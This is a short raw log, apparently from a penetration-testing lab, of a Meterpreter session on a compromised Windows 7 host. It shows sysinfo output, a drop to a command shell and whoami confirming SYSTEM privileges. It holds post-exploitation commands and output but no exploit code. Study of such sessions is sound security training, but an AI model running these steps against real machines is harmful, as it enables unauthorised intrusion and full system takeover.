 meterpreter > sysinfo
Computer        : TCM-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > shell
Process 2272 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>